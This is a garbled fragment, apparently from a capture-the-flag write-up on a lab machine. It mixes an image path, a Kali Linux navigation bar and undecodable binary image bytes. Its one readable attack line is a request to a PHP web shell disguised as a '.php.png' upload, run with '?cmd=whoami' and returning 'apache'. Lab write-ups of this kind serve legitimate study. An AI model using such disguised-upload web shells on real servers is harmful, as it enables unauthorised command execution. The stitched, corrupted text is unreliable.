 10.10.10.146/uploads/10_10_14_3.php.png?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking
)��T�tm�%����
�9���_�x-9��[�
���Gr�_FI�ž�s4)
ND�B`� apache